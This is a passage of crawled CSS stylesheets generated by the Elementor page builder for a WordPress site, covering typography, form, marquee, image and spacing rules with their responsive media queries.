--e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-31117 .elementor-element.elementor-element-19efb39c .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 1 * 100% );}.elementor-31117 .elementor-element.elementor-element-19efb39c:after{content:"1";}.elementor-31117 .elementor-element.elementor-element-19efb39c .elementor-post__thumbnail__link{width:100%;}.elementor-31117 .elementor-element.elementor-element-19efb39c .elementor-post__title, .elementor-31117 .elementor-element.elementor-element-19efb39c .elementor-post__title a{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}}/* Start custom CSS for global, class: .elementor-global-2109 */.elementor-31117 .elementor-element.elementor-global-2109 .qodef-m-text-item {height:75px;}
.elementor-31117 .elementor-element.elementor-global-2109 div.qodef-m-text.qodef-text--original > span:nth-child(4){display:none;}
@media screen and (max-width: 1919px) {
	.elementor-31117 .elementor-element.elementor-global-2109 .qodef-m-text-item {height:50px!important;}
    .elementor-31117 .elementor-element.elementor-global-2109 .qodef-m-text-item span {font-size:54px!important;}
}
@media screen and (max-width: 1215px) {
    .elementor-31117 .elementor-element.elementor-global-2109 .qodef-m-text-item {height:50px!important;}
    .elementor-31117 .elementor-element.elementor-global-2109 .qodef-m-text-item span {font-size:51px!important;}
}/* End custom CSS */
/* Start custom CSS for posts, class: .elementor-element-19efb39c */.elementor-31117 .elementor-element.elementor-element-19efb39c .elementor-post__text:hover a {
    color: var( --e-global-color-accent );
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33257.css?ver=1763464757
body_size: 1841
content:
.elementor-33257 .elementor-element.elementor-element-d0719a4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-33257 .elementor-element.elementor-element-c60084b > .elementor-widget-container{background-color:var( --e-global-color-b64aa41 );padding:0px 0px 0px 0px;}.elementor-33257 .elementor-element.elementor-element-c60084b{z-index:4;}.elementor-33257 .elementor-element.elementor-element-c60084b .qodef-qi-text-marquee .qodef-m-text.qodef-text--original{animation:qode-move-horizontal-normal-text-marquee 90s linear infinite;}.elementor-33257 .elementor-element.elementor-element-c60084b .qodef-qi-text-marquee .qodef-m-text.qodef-text--copy{animation:qode-move-horizontal-normal-text-marquee-copy 90s linear infinite;}.elementor-33257 .elementor-element.elementor-element-c60084b .qodef-m-text-item{color:var( --e-global-color-text );font-family:var( --e-global-typography-86830b2-font-family ), Sans-serif;font-size:var( --e-global-typography-86830b2-font-size );font-weight:var( --e-global-typography-86830b2-font-weight );font-style:var( --e-global-typography-86830b2-font-style );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );padding-right:calc(30px/2);padding-left:calc(30px/2);}.elementor-33257 .elementor-element.elementor-element-c60084b .qodef-e-icon-holder{color:var( --e-global-color-text );font-size:60px;}.elementor-33257 .elementor-element.elementor-element-bd624da > .elementor-container{max-width:1600px;}.elementor-33257 .elementor-element.elementor-element-78385b5{--spacer-size:100px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-33257 .elementor-element.elementor-element-9d2b4c1{font-family:var( --e-global-typography-7695cfa-font-family ), Sans-serif;font-size:var( --e-global-typography-7695cfa-font-size );font-weight:var( --e-global-typography-7695cfa-font-weight );font-style:var( --e-global-typography-7695cfa-font-style );line-height:var( --e-global-typography-7695cfa-line-height );}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c > .elementor-widget-container{border-style:solid;border-width:1px 0px 1px 1px;border-radius:35px 35px 35px 35px;}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:15px;}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-15px;}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-group.recaptcha_v3-bottomleft, .elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-group > label{font-family:var( --e-global-typography-9a3123f-font-family ), Sans-serif;font-size:var( --e-global-typography-9a3123f-font-size );font-weight:var( --e-global-typography-9a3123f-font-weight );font-style:var( --e-global-typography-9a3123f-font-style );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-type-html{padding-bottom:0px;font-family:var( --e-global-typography-9a3123f-font-family ), Sans-serif;font-size:var( --e-global-typography-9a3123f-font-size );font-weight:var( --e-global-typography-9a3123f-font-weight );font-style:var( --e-global-typography-9a3123f-font-style );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-group .elementor-field, .elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-subgroup label{font-family:var( --e-global-typography-9a3123f-font-family ), Sans-serif;font-size:var( --e-global-typography-9a3123f-font-size );font-weight:var( --e-global-typography-9a3123f-font-weight );font-style:var( --e-global-typography-9a3123f-font-style );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:var( --e-global-color-2715855 );border-color:var( --e-global-color-secondary );border-width:0px 0px 0px 0px;border-radius:35px 35px 35px 35px;}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-group .elementor-select-wrapper select{background-color:var( --e-global-color-2715855 );border-color:var( --e-global-color-secondary );border-width:0px 0px 0px 0px;border-radius:35px 35px 35px 35px;}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-group .elementor-select-wrapper::before{color:var( --e-global-color-secondary );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-button{font-family:var( --e-global-typography-9a3123f-font-family ), Sans-serif;font-size:var( --e-global-typography-9a3123f-font-size );font-weight:var( --e-global-typography-9a3123f-font-weight );font-style:var( --e-global-typography-9a3123f-font-style );line-height:var( --e-global-typography-9a3123f-line-height );border-radius:35px 35px 35px 35px;padding:15px 15px 15px 15px;}.elementor-33257 .elementor-element.elementor-element-2d81f8c .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-secondary );color:var( --e-global-color-9a72de1 );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-button[type="submit"]{background-color:var( --e-global-color-secondary );color:var( --e-global-color-9a72de1 );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-button[type="submit"] svg *{fill:var( --e-global-color-9a72de1 );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-secondary );color:var( --e-global-color-9a72de1 );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-33257 .elementor-element.elementor-element-2d81f8c .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-33257 .elementor-element.elementor-element-68ae5d1{--spacer-size:150px;}@media(max-width:1215px){.elementor-33257 .elementor-element.elementor-element-c60084b .qodef-m-text-item{font-size:var( --e-global-typography-86830b2-font-size );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );}.elementor-33257 .elementor-element.elementor-element-c60084b .qodef-e-icon-holder{font-size:50px;}.elementor-33257 .elementor-element.elementor-element-78385b5{--spacer-size:50px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33257 .elementor-element.elementor-element-9d2b4c1{font-size:var( --e-global-typography-7695cfa-font-size );line-height:var( --e-global-typography-7695cfa-line-height );}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-group > label{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-type-html{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-group .elementor-field, .elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-subgroup label{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-button{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33257 .elementor-element.elementor-element-68ae5d1{--spacer-size:100px;}}@media(max-width:767px){.elementor-33257 .elementor-element.elementor-element-c60084b .qodef-m-text-item{font-size:var( --e-global-typography-86830b2-font-size );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );}.elementor-33257 .elementor-element.elementor-element-c60084b .qodef-e-icon-holder{font-size:50px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33257 .elementor-element.elementor-element-9d2b4c1{font-size:var( --e-global-typography-7695cfa-font-size );line-height:var( --e-global-typography-7695cfa-line-height );}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c > .elementor-widget-container{border-width:0px 0px 0px 0px;}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-group > label{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-type-html{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-group .elementor-field, .elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-subgroup label{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-button{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(min-width:768px){.elementor-33257 .elementor-element.elementor-element-2101926{width:50%;}.elementor-33257 .elementor-element.elementor-element-d6e5cbc{width:50%;}}@media(max-width:1215px) and (min-width:768px){.elementor-33257 .elementor-element.elementor-element-2101926{width:70%;}.elementor-33257 .elementor-element.elementor-element-d6e5cbc{width:30%;}}@media(min-width:1919px){.elementor-33257 .elementor-element.elementor-element-c60084b .qodef-m-text-item{font-size:var( --e-global-typography-86830b2-font-size );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );}.elementor-33257 .elementor-element.elementor-element-c60084b .qodef-e-icon-holder{font-size:74px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33257 .elementor-element.elementor-element-9d2b4c1{font-size:var( --e-global-typography-7695cfa-font-size );line-height:var( --e-global-typography-7695cfa-line-height );}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-group > label{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-type-html{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-group .elementor-field, .elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-subgroup label{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-button{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}/* Start custom CSS for qi_addons_for_elementor_text_marquee, class: .elementor-element-c60084b */.elementor-33257 .elementor-element.elementor-element-c60084b .qodef-m-text-item {height:75px;}
.elementor-33257 .elementor-element.elementor-element-c60084b div.qodef-m-text.qodef-text--original > span:nth-child(4){display:none;}
@media screen and (max-width: 1919px) {
	.elementor-33257 .elementor-element.elementor-element-c60084b .qodef-m-text-item {height:50px!important;}
    .elementor-33257 .elementor-element.elementor-element-c60084b .qodef-m-text-item span {font-size:54px!important;}
}
@media screen and (max-width: 1215px) {
    .elementor-33257 .elementor-element.elementor-element-c60084b .qodef-m-text-item {height:50px!important;}
    .elementor-33257 .elementor-element.elementor-element-c60084b .qodef-m-text-item span {font-size:51px!important;}
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-36491.css?ver=1763464757
body_size: 2021
content:
.elementor-36491 .elementor-element.elementor-element-110bfc8:not(.elementor-motion-effects-element-type-background), .elementor-36491 .elementor-element.elementor-element-110bfc8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-b64aa41 );}.elementor-36491 .elementor-element.elementor-element-110bfc8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-36491 .elementor-element.elementor-element-110bfc8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-36491 .elementor-element.elementor-element-b542dd9.elementor-column > .elementor-widget-wrap{justify-content:space-evenly;}.elementor-36491 .elementor-element.elementor-element-861f204 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36491 .elementor-element.elementor-element-861f204 > .elementor-container{max-width:1600px;}.elementor-bc-flex-widget .elementor-36491 .elementor-element.elementor-element-dcfcf9d.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-36491 .elementor-element.elementor-element-dcfcf9d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-36491 .elementor-element.elementor-element-6749527{text-align:left;}.elementor-36491 .elementor-element.elementor-element-6749527 img{height:70px;object-fit:contain;object-position:center center;}.elementor-bc-flex-widget .elementor-36491 .elementor-element.elementor-element-dbb07ec.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-36491 .elementor-element.elementor-element-dbb07ec.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-36491 .elementor-element.elementor-element-09beef6{text-align:left;}.elementor-36491 .elementor-element.elementor-element-09beef6 img{height:150px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-f70c81c{text-align:center;}.elementor-36491 .elementor-element.elementor-element-f70c81c img{height:109px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-f4bee61{--spacer-size:70px;}.elementor-36491 .elementor-element.elementor-element-7b0abb3 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36491 .elementor-element.elementor-element-7b0abb3 > .elementor-container{max-width:1600px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-36491 .elementor-element.elementor-element-5e39673 .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36491 .elementor-element.elementor-element-9b5eb6b .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36491 .elementor-element.elementor-element-f30da80 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36491 .elementor-element.elementor-element-f30da80 > .elementor-container{max-width:1600px;}.elementor-36491 .elementor-element.elementor-element-4c80801{text-align:left;}.elementor-36491 .elementor-element.elementor-element-4c80801 img{height:128px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-09edd27{text-align:left;}.elementor-36491 .elementor-element.elementor-element-09edd27 img{height:59px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-dd44403{text-align:center;}.elementor-36491 .elementor-element.elementor-element-dd44403 img{height:92px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-a330335{text-align:right;}.elementor-36491 .elementor-element.elementor-element-a330335 img{height:64px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-d36087b{--spacer-size:120px;}.elementor-36491 .elementor-element.elementor-element-ab076b3 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36491 .elementor-element.elementor-element-ab076b3 > .elementor-container{max-width:1600px;}.elementor-36491 .elementor-element.elementor-element-280a1d2 .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36491 .elementor-element.elementor-element-3c93683 .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36491 .elementor-element.elementor-element-5b36da9 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36491 .elementor-element.elementor-element-5b36da9 > .elementor-container{max-width:1600px;}.elementor-36491 .elementor-element.elementor-element-1703e3b{text-align:left;}.elementor-36491 .elementor-element.elementor-element-1703e3b img{height:48px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-f3b8bd0{text-align:left;}.elementor-36491 .elementor-element.elementor-element-f3b8bd0 img{height:87px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-8a321b1{text-align:left;}.elementor-36491 .elementor-element.elementor-element-8a321b1 img{height:23px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-5881067{text-align:left;}.elementor-36491 .elementor-element.elementor-element-5881067 img{height:28px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-12fb2a4{text-align:left;}.elementor-36491 .elementor-element.elementor-element-12fb2a4 img{height:40px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-7b9474e{--spacer-size:70px;}.elementor-36491 .elementor-element.elementor-element-754c0a6 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36491 .elementor-element.elementor-element-754c0a6 > .elementor-container{max-width:1600px;}.elementor-36491 .elementor-element.elementor-element-de96bd4 .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36491 .elementor-element.elementor-element-da67a4e .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36491 .elementor-element.elementor-element-b9c1cfd > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36491 .elementor-element.elementor-element-b9c1cfd > .elementor-container{max-width:1600px;}.elementor-36491 .elementor-element.elementor-element-b4cb41b{text-align:left;}.elementor-36491 .elementor-element.elementor-element-b4cb41b img{height:37px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-74c44d7{text-align:left;}.elementor-36491 .elementor-element.elementor-element-74c44d7 img{height:25px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-7dac83a{--spacer-size:50px;}.elementor-36491 .elementor-element.elementor-element-77c9cc3 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36491 .elementor-element.elementor-element-77c9cc3 > .elementor-container{max-width:1600px;}.elementor-36491 .elementor-element.elementor-element-22d11b9 .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( 